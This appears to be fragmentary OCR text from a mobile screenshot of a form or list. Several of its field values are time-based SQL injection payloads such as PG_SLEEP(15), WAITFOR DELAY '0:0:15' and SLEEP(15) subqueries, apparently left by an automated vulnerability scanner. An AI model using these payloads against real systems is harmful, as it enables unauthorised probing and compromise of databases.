
SUGGEST
FROM PG_SLEEP(15))--
MR.
I
555-1 OR 723=(SELECT 723
SUGGEST
FROM PG_SLEEP(15))--
MR.
I
555OAXJLTH5'; WAITFOR DELAY
SUGGEST
'0:0:15' --
MR.
I
555-1 WAITFOR DELAY
SUGGEST
'0:0:15' --
MR.
I
555-1); WAITFOR DELAY
SUGGEST
'0:0:15' --
MR.
I
555-1; WAITFOR DELAY
SUGGEST
'0:0:15' --
MR.
(SELECT(0)FROM(SELECT(SLEEP(15))
I
(SELECT(0)FROM(SELECT(SLEEP(15))
SUGGEST
(SELECT(0)FROM(SELECT(SLEEP(15))